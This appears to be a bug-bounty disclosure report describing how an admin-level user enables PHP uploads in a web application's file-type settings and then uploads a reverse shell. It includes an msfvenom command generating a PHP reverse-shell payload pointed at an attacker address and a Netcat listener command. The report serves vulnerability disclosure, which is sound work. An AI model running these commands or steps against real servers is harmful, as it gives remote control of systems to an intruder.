 https://hackerone.com/reports/768322
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Learn more about HackerOne
Reverse shell is mechanism that allow you to have the server shell by exploiting the web server to trigger a connection back. The attacker would be able
to take full control over the web server (system).
• Steps to reproduce:
1. Login as admin user or any user which would have access to the 'Allow File types' feature to add PHP extension.
2. Visit 'Allow File Types' (see screenshot 1) 1.png (F675561)
3. Once you click on 'Allow File Types' you will be presented with list of file types allowed. Add php there (see screenshot 2) 2.png (F675563)
4. Once saved, now visit the File Manager to upload the PHP shell (I will post PHP shell code below) (see screenshot 3) 3.png (F675566)
5. Now we need to generate our PHP shell (I will paste full PHP shell below) or with Metasploit's Msfvenom we can generate it with following command:
msfvenom -p php/reverse_php LHOST=192.168.1.1 LPORT=1234 > shell.php
6. Once you have PHP shell generated now time to upload the file. Now drag and drop your shell here, and once you see greenline under the image it
means the file was uploaded successfully and now click close (see screenshot 4) 4.png (F675567)
7. Once you click on close you will notice little properties, and there are the link for the file. Before you click on the link make sure you have Netcat
listener setup so it is waiting for incoming signal. command for it: nc -nlvp 1234 (see screenshot 5) 5.png (F675572)
8. Now we have attacker machine sitting and listening on port 1234 now its time to click on the link to trigger the reverse shell (see screenshot 6)
6.png (F675574)
9. Once click on the link you can see in scressnshot 7 that we the attacker machine received reverse system shell with full control over the system. We
can now browser through the remote system (see screenshot 7) 7.png (F675575)